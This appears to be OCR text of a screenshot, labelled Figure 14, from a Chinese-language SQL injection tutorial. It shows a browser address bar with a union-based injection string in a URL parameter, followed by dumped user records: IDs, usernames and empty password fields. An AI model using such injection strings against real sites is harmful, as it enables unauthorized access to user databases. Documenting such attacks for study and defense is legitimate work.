 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.hackbase.com/area.php?action=city&province= '/**/union/ 转到
不限,
userid:1
username:hackbase
password:
authstr:,
userid:3
username:黑客基地
password:
authstr:
完毕 Internet
图14